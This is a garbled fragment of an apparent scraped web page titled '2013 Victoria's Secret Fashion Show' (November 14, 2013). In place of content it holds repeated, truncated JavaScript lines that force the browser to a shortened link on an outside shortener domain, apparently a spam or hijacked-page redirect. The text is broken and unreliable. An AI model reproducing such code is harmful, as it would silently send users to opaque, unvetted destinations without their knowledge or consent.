
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2013 Victoria’s Secret Fashion Show
November 14, 2013
window.location.href =